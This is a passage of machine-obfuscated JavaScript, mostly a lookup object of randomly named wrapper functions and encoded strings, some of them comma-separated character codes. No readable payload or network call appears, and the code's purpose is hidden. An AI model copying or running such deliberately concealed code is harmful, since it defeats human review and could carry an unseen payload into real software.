_0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return 